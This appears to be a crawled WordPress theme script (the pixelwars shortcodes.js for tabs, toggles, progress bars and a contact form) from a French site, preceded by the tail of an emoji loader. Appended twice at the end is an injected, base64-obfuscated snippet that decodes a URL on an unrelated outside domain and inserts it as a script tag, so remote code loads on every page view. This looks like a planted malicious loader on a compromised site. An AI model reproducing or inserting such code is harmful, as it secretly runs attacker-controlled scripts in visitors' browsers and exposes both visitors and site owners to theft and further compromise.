e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://le-thermique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js
body_size: 1262
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {


		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));

		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');